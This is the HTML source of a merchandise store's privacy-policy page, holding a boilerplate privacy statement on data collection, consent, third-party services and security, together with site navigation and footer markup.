        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-leggings" class="flex justify-between items-center hover:underline grow">PinkPantheress Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Privacy Policies</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <h2 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; line-height: 1.3; font-size: 1.6em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; font-weight: 400;">Privacy Statement</span></h2>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">&mdash;&ndash;</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 1 &ndash; WHAT DO WE DO WITH YOUR INFORMATION?</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When you purchase something from our store, as part of the buying and selling process, we collect the personal information you give us such as your name, address and email address.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When you browse our store, we also automatically receive your computer&rsquo;s internet protocol (IP) address in order to provide us with information that helps us learn about your browser and operating system.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Email marketing (if applicable): With your permission, we may send you emails about our store, new products and other updates.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 2 &ndash; CONSENT</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">How do you get my consent?</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When you provide us with personal information to complete a transaction, verify your credit card, place an order, arrange for a delivery or return a purchase, we imply that you consent to our collecting it and using it for that specific reason only.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If we ask for your personal information for a secondary reason, like marketing, we will either ask you directly for your expressed consent, or provide you with an opportunity to say no.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">How do I withdraw my consent?</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If after you opt-in, you change your mind, you may withdraw your consent for us to contact you, for the continued collection, use or disclosure of your information, at anytime, by contacting our email</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 3 &ndash; DISCLOSURE</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We may disclose your personal information if we are required by law to do so or if you violate our&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">Terms of Service</span>.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 4 &ndash; THIRD-PARTY SERVICES</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">In general, the third-party providers used by us will only collect, use and disclose your information to the extent necessary to allow them to perform the services they provide to us.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">However, certain third-party service providers, such as payment gateways and other payment transaction processors, have their own privacy policies in respect to the information we are required to provide to them for your purchase-related transactions.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">For these providers, we recommend that you read their privacy policies so you can understand the manner in which your personal information will be handled by these providers.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">In particular, remember that certain providers may be located in or have facilities that are located a different jurisdiction than either you or us. So if you elect to proceed with a transaction that involves the services of a third-party service provider, then your information may become subject to the laws of the jurisdiction(s) in which that service provider or its facilities are located.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">As an example, if you are located in Canada and your transaction is processed by a payment gateway located in the United States, then your personal information used in completing that transaction may be subject to disclosure under United States legislation, including the Patriot Act.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Once you leave our store&rsquo;s website or are redirected to a third-party website or application, you are no longer governed by this Privacy Policy or our website&rsquo;s&nbsp;<a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://theusedmerch.com/terms-conditions/">Terms of Service</a>.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Links:&nbsp;<span style="box-sizing: border-box;">When you click on links on our store, they may direct you away from our site. We are not responsible for the privacy practices of other sites and encourage you to read their privacy statements.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Google analytics:&nbsp;</span><span style="box-sizing: border-box;">Our store uses Google Analytics to help us learn about store visits and the pages being viewed.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 5 &ndash; SECURITY</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">To protect your personal information, we take reasonable precautions and follow industry best practices to make sure it is not inappropriately lost, misused, accessed, disclosed, altered or destroyed.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you provide us with your credit card information, the information is encrypted using secure socket layer technology (SSL) and stored with a AES-256 encryption. Although no method of transmission over the Internet or electronic storage is 100% secure, we follow all PCI-DSS requirements and implement additional generally accepted industry standards.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 6 &ndash; AGE OF CONSENT</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">By using this site, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 7 &ndash; CHANGES TO THIS PRIVACY POLICY</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">We reserve the right to modify this privacy policy at any time, so please review it frequently. Changes and clarifications will take effect immediately upon their posting on the website. If we make material changes to this policy, we will notify you here that it has been updated, so that you are aware of what information we collect, how we use it, and under what circumstances, if any, we use and/or disclose it.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If our store is acquired or merged with another company, your information may be transferred to the new owners so that we may continue to sell products to you.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">QUESTIONS AND CONTACT INFORMATION</span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If you would like to: access, correct, amend or delete any personal information we have about you, register a complaint, or simply want more information contact our Privacy Compliance Officer at our email</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;N6Fa9599LsrpDs821PgU&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;privacy-policies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;be8c654d7545b7e559891715cdcd16c0d98c21de3db534e2521782250a981c15&quot;}" wire:effects="[]" wire:id="N6Fa9599LsrpDs821PgU" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 482 Abington Gardens Drive South Abington Township, Pa 18411, Us<br /><strong>Our Warehouse</strong>: No. 5 Ningdan Road, Yuhuatai District, Nanjing City, Jiangsu Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@pinkpantheressmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team designed these high quality, beautifully designed products. We offer a wide variety of designs that allow you to express your style and show off your unique personality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; PinkPantheress Shop -Official PinkPantheress Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://pinkpantheressmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://pinkpantheressmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://pinkpantheressmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-29T01:00:37.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-29T01:00:37.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
